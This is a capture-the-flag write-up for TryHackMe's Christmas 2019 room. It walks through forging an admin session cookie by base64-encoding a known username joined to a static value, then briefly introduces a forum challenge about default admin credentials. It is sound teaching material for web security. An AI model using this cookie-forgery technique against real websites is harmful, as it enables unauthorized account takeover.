
TryHackMe Christmas 2019 Challenge Write-up
Challenge Link: https://tryhackme.com/room/25daysofchristmas
Day One — Inventory Management:
The first part of the Christmas 2019 challenge on TryHackMe is a web application that’s vulnerable to cookie hijacking. The challenge comes with a Google Doc which covers the basics of how websites are run and how cookies work. If you’re struggling, I would suggest reading that first.
So, the first challenge:


If you deploy the provided VM and navigate to the URL (http://<your_machines_ip>:3000), you will be shown a login screen asking for a username and password. Looking at the first question, we can see that it’s talking about authentication cookies, but if you open your inspect element tool you’ll see that you don’t currently have any cookies for this website:

To get a session cookie we need to be signed in, so click on the Register button and make an account. Login and check your cookies again; this should give you the answer to the first question. If you don’t know how to check and edit your cookies, take a look at the last few pages of the Google Doc. It’s worth noting that the Google Doc only demonstrates with Google Chrome; on Firefox, your cookies are found under “Inspect Element -> Storage”, as seen in my screenshot above.
So, we’re now logged in as a standard user and have our session cookie. Let’s take a look at the value more closely:

When you consider that “%3D” translates to “=” we can tell that this cookie is encoded with Base64. Search up “base64 decode online” and click on whichever link looks good (I’m using base64decode). Enter the value of your cookie — you might need to swap the encoded equal signs (%3D) for actual equal signs (=) — and click decode:

You’ll notice that the first part of the token is your username. Could the other part possibly be the answer to the second question? Enter it and find out!
We now know that the session cookies for the Christmas Inventory List website are made by the concatenation of your username with a static value. Currently we’re logged in as a standard user, but what happens if our session cookie tells the server that we’re actually an admin? I first defaulted to trying the username “Admin” with the next few steps, but when that failed, I started looking for users that we know have admin access, and whaddya know, there’s one in the question! We know that there is an elf called “mcinventory” (presumably the jolly, dancing guy on the login screen) who has admin rights.
Assuming that mcinventory’s username is just his name we now know both parts of the session cookie for an admin user (username + static content). Let’s switch our Base64 tool from decode to encode and enter the concatenated key:

Now, copy that encoded value into the “Value” field of your session cookie for the Christmas Inventory List website and press enter. Reload the page, and voila, you will be logged in as Mcinventory:

As far as the server is concerned, because you gave it Mcinventory’s key when it asked, you must be Mcinventory — so it let you in without credentials.
You can now see the list of orders and thus have the answer to the final question in Challenge One.
Day Two — Arctic Forum:
Day two of the Christmas Challenge 2019 serves as a lesson to always change the default credentials for a new web app. The second challenge consists of enumerating a web application (the arctic forum) and taking advantage of a poorly secured admin console. This challenge also comes with a Google Doc help guide, which I would suggest reading first if you’re stuck.

